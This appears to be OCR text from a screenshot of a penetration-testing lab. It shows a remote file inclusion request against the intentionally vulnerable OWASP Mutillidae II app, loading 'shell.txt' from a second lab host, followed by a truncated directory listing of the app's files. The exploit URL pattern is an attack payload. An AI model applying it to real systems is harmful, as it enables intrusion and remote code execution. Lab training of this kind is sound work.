 172.16.0.107/mutillidae/index.php?page=http://172.16.0.102/shell.txt
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
OWASP Mutillidae II: Keep Caln
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - T
Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL R
README-INSTALLATION.md README.md add-to-your-blog.php ajax arbitrary-file-inclusion.php a
cache-control.php capture-data.php captured-data.php classes client-side-comments.php client
credits.php database-offline.php directory-browsing.php dns-lookup.php document-viewer.php
framing.php hints-page-wrapper.php home.php html5-storage.php images includes index.php ja
generator.php passwords pen-test-tool-lookup-ajax.php pen-test-tool-lookup.php php-errors.php
redirectandlog.php register.php rene-magritte.php repeater.php robots-txt.php robots.txt secre
database.php show-log.php site-footer-xss-discussion.php source-viewer.php sqlmap-targets.ph
styling.php test text-file-viewer.php upload-file.php user-agent-impersonation.php user-info-xpa
privilege-level.php webservices xml-validator.php